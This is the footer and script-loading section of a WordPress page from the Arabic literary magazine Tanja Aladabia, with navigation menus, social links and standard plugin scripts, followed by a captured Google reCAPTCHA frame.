<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"22748","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R8bvhBkvtNeeNPp8q7HWzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593816160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>